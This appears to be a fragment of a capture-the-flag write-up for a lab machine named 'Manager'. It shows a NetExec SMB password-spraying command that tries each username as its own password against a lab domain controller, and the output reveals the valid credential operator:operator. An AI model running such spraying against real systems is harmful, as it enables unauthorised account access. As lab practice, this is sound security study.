 ❯ nxc smb 10.129.198.158 -u users_valid -p users_valid --no-bruteforce
SMB 10.129.198.158 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01)
SMB 10.129.198.158 445 DC01 [-] manager.htb\administrator:administrator STATUS_LOGON
SMB 10.129.198.158 445 DC01 [-] manager.htb\guest:guest STATUS_LOGON_FAILURE
SMB 10.129.198.158 445 DC01 [-] manager.htb\DC01$:DC01$ STATUS_LOGON_FAILURE
SMB 10.129.198.158 445 DC01 [-] manager.htb\cheng:cheng STATUS_LOGON_FAILURE
SMB 10.129.198.158 445 DC01 [-] manager.htb\jinWoo:jinWoo STATUS_LOGON_FAILURE
SMB 10.129.198.158 445 DC01 [-] manager.htb\raven:raven STATUS_LOGON_FAILURE
SMB 10.129.198.158 445 DC01 [-] manager.htb\ryan:ryan STATUS_LOGON_FAILURE
SMB 10.129.198.158 445 DC01 [-] manager.htb\zhong:zhong STATUS_LOGON_FAILURE
SMB 10.129.198.158 445 DC01 [-] manager.htb\chinHae:chinHae STATUS_LOGON_FAILURE
SMB 10.129.198.158 445 DC01 [+] manager.htb\operator:operator